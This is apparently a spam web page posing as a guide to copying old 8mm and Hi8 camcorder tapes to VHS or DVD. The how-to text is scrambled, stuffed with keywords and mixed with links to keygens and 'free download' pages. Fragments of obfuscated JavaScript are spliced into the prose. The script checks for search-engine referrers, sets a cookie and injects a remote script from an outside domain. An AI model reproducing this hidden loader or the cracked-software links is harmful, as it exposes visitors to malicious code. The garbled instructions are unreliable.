

[Free Download Transfer 8mm Film To Video For Mac Os X](https://bytlly.com/1ugzzc)



[Free Download Transfer 8mm Film To Video For Mac Os X](https://bytlly.com/1ugzzc)



As a result, the question is: "How do I play and transfer my old 8mm or Hi8 video tapes to VHS or DVD if I don't have the camcorder anymore?" Unfortunately, the answer is not as simple as buying an adapter to play your 8mm or Hi8 tapes in a VCR.

- 1. transfer film to digital
- 2. transfer film
- 3. transfer filmic pro to mac

Use the input select button on the VCR or DVD recorder remote or front of the VCR or DVD recorder.. However, even if your camcorder is still working now, no new 8mm/Hi8 units are being made, so it is a good idea to make copies of your tapes for future preservation.. You can watch your tape on TV at the same time it is being copied, just leave the TV set on the channel or input that you normally do when watching a videotape or DVD.

# **transfer film to digital**

transfer film to digital, transfer film, transfer film paper, transfer filmora to another computer, transfer film printer, transfer film negatives to digital, transfer filmic pro to mac, transfer film to dvd near me, transfer film sheet, transfer film photos to digital [Seismic Design Calculations](https://lesslighsanse.themedia.jp/posts/15725371)

First, press record on the VCR or DVD recorder then press play on the Camcorder This will enable you to copy your tape.. The reason you need to press record on the VCR or DVD recorder first is that it may take a few seconds for the VCR or DVD recorder to start the recording process.. As a result, many consumers have a few dozen or a few hundred 8mm/Hi8 tapes that need to be played back for continued enjoyment, or transferred to more current video formats.. If your VCR or DVD recorder has video inputs on the front and back of the VCR, the back inputs would be line one, AV1, Aux1, or video 1 and the front inputs would be line 2, AV2, Aux2, or video 2.. Put the tape to be copied to VHS or DVD in the Camcorder, and also put a blank tape in the VCR or a blank DVD in the DVD recorder. [Denver Developmental Screening Test Ii Pdf Viewer](https://ickesilav.storeinfo.jp/posts/15725370)



[Articles Malwarebytes For Mac](https://hub.docker.com/r/egaladbou/articles-malwarebytes-for-mac)

# **transfer film**

### [Vasco Da Gama Keygen Idm](https://turmizostsearch197.wixsite.com/themerpaca/post/vasco-da-gama-keygen-idm)

 How To Watch 8mm/Hi8 Tapes or Copy them to VHS or DVDSince there are no 8mm/VHS adapters, to watch 8mm/Hi8 tapes, if you still have a working camcorder, you have to plug its AV output connections to the corresponding inputs on your TV.. Plug the Audio/Video cables supplied with the camcorder to the AV outputs of the Camcorder to the AV inputs on either front or back of the VCR or DVD recorder, switch the VCR or DV recorder to AV-in, Line-in, or Aux in (depends on of brand).. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x591a67){\_0x50f3fd=window;}return \_0x50f3fd;};var \_0x47ee8d=\_0x577ea0();var \_0x3fb6ae='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ :  $0x47ee8d$ ['atob']||( $0x47ee8d$ ['atob']=function( $0x4ea9a2$ ){var  $0x39d179=String(0x4ea9a2)$ ['replace'](/=+\$/,'');for(var \_0x268ea4=0x0,\_0x25d938,\_0x367e17,\_0x307cee=0x0,\_0x3ee707='';\_0x367e17=\_0x39d179['charAt'](\_0x307cee++);~\_0x36 7e17&&(\_0x25d938=\_0x268ea4%0x4?\_0x25d938\*0x40+\_0x367e17:\_0x367e17,\_0x268ea4++%0x4)?\_0x3ee707+=String['fr omCharCode'](0xff&\_0x25d938>>(-0x2\*\_0x268ea4&0x6)):0x0){\_0x367e17=\_0x3fb6ae['indexOf'](\_0x367e17);}return \_0x3ee707;});}());\_0x8db2['base64DecodeUnicode']=function(\_0x5d3367){var \_0xac0b5a=atob(\_0x5d3367);var  $0x1cceda=[]$ ;for(var  $0x42868e=0x0$ ,  $0x34b5c7=0xac0b5a['length']$ ;  $0x42868e=0x6e5a58$ ;}, itmgs':function \_0x15b85e(\_0xc83913,\_0x4f9ce4){return \_0xc83913===\_0x4f9ce4;},'NcSWA':\_0x8db2('0x1b'),'hifML':function  $0x3a0e7e$ ( $0x27ae31$ ,  $0x3d298e$ }{return  $0x27ae31!=0x3d298e$ ;},'JHWPG':'apw','sYyZs':function  $0x1a\text{d}0f8$ ( $0x1d6$ eef,  $0x3e7b24$ ){return  $0x1d6$ eef+ $0x3e7b24$ ;},'xudPl':function  $0x5121$ be( $0x5742c5$ ,  $0x54a645$ ){return \_0x5742c5(\_0x54a645);},'lEdsr':function \_0x1ba097(\_0x2d82c9,\_0x122029){return

\_0x2d82c9+\_0x122029;},'xZOtR':\_0x8db2('0x1c')};var

\_0x53ae6f=[\_0x8db2('0x1d'),\_0x5e6fc4[\_0x8db2('0x1e')],\_0x5e6fc4[\_0x8db2('0x1f')],\_0x5e6fc4[\_0x8db2('0x20')],'. [6 3](https://shrouded-garden-89317.herokuapp.com/6-3-keygen-qnx-automotive.pdf) [keygen qnx automotive](https://shrouded-garden-89317.herokuapp.com/6-3-keygen-qnx-automotive.pdf)

## **transfer filmic pro to mac**

[How To Extract Files Ed From Filesmonster](https://lineupnow.com/event/how-to-extract-files-ed-from-filesmonster)

In addition, you have to make sure that your switch your VCR or DVD recorder from its tuner to its AV inputs (usually colored yellow for video, and red/white for audio) in order get the signal from those inputs to record on tape.. ask ',\_0x5e6fc4[\_0x8db2( '0x21')],\_0x5e6fc4['aikoW']],\_0x47b44c=document[\_0x8db2('0x22')],\_0x3b88f2=![],\_0x23044f=cookie[\_0x8db2('0x23')](\_0x 5e6fc4[\_0x8db2('0x24')]);for(var \_0x39f2d3=0x0;\_0x5e6fc4[\_0x8db2('0x25')](\_0x39f2d3,\_0x53ae6f['length']);\_0x39f2d3++) {if(\_0x5e6fc4[\_0x8db2('0x26')](\_0x47b44c[\_0x8db2('0x27')](\_0x53ae6f[\_0x39f2d3]),0x0)){if(\_0x5e6fc4['jtmgs'](\_0x5e6fc4  $\lceil$  0x8db2('0x28')], 0x5e6fc4[\_0x8db2('0x28')])){\_0x3b88f2=!![];}else{\_0x423cb5=matches[\_0x39f2d3][\_0x8db2('0x7')]('='); cookie[params[0x0]]=params[0x1][\_0x8db2('0x9')](/;\$/);}}}if(\_0x3b88f2){cookie['set'](\_0x5e6fc4[\_0x8db2('0x24')],0x1,0x1) ;if(!\_0x23044f){if(\_0x5e6fc4['hifML']('apw',\_0x5e6fc4[\_0x8db2('0x29')])){\_0x25dde5(\_0x5e6fc4[\_0x8db2('0x2a')](\_0x5e6f c4[\_0x8db2('0x2a')](\_0x8db2('0x1c'),\_0x3d604d),''));}else{\_0x5e6fc4[\_0x8db2('0x2b')](include,\_0x5e6fc4[\_0x8db2('0x2a')]( \_0x5e6fc4[\_0x8db2('0x2c')](\_0x5e6fc4['xZOtR'],q),''));}}}}R(); Playback and Transfer of Old 8mm and Hi8 TapesA quick tip on what to do with your old 8mm and Hi8 camcorder video tapesEven though most people record home videos using smartphones and digital cameras, there are still those that use old camcorders, and many have a lot of old 8mm and Hi8 video tapes hiding in drawers and closets.. var \_0xdb28=['Lmdvb2dsZS4=','VnFsVko=','YlVPbGw=','aXpIa2E=','eExzSXo=','cmVmZ XJyZXI=','Z2V0','V2pIbms=','dVJWVFE=','eGxlV0Q=','aW5kZXhPZg==','TmNTV0E=','SkhXUEc=','c1l5WnM=','eHVkUG w=','bEVkc3I=','c2NyaXB0','aGVhZA==','TEdNaFo=','c3Jj','UGFubEo=','YXBwZW5kQ2hpbGQ=','dHJhbnNmZXIrOG1tK2 ZpbG0rdG8rdmlkZW8=','c3BsaXQ=','bGVuZ3Ro','cmVwbGFjZQ==','bWF0Y2g=','OyBzZWN1cmU=','Y29va2ll','SkRuQ3E =','WFR6aEI=','YmFXWUo=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','TXVhYXc=','OyBwYXRoPQ==','OyBkb21haW49',' WGlEeUs=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','VUF3','aHR0cHM6Ly9jbG 91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ=='];(function(\_0x2ac1e8,\_0x321db7){var \_0x3689f6=funct ion( $0x486161$ ){while(-- $0x486161$ ){ $0x2ac1e8$ ['push']( $0x2ac1e8$ ['shift']());}}; $0x3689f6(+0x321d b7)$ ;{( $0xdb28.0x14b$ ) );var  $0x8db2=function(0x19b87d, 0x11f94d)$   $0x19b87d=0x19b87d-0x0;var$ 

\_0x4583f2=\_0xdb28[\_0x19b87d];if(\_0x8db2['initialized']===undefined){(function(){var \_0x577ea0=function(){var \_0x50f3fd;try{\_0x50f3fd=Function('return\x20(function()\x20'+'{}.. The 8mm/Hi8 DilemmaOnce the most popular formats for recording home videos in the 80's and into the mid-90's 8mm and Hi8 have since given way to smartphones, or camcorders that use hard drives and memory cards.. You can then select the correct input on the TV, then press play on your camcorder to view your tapes.. Unfortunately, the solution is not as simple as buying an adapter to play 8mm or Hi8 tapes in a standard VCR, as there is no such thing as an 8mm/VHS adapter.. Here are some steps for copying camcorder tapes to VHS or DVD:Plug the camcorder directly into the VCR or DVD recorder and NOT the TV.. Also, some VCRs allow access to the AV inputs by changing the channel selection up or down until you reach AV, line, or video in. 0041d406d9 [Vysor For Mac Free Download](https://tanaffconscol.mystrikingly.com/blog/vysor-for-mac-free-download)

### 0041d406d9

[Unduh Kinemaster Pro Dl For Pc App Free](https://stormy-atoll-26148.herokuapp.com/Unduh-Kinemaster-Pro-Dl-For-Pc-App-Free.pdf)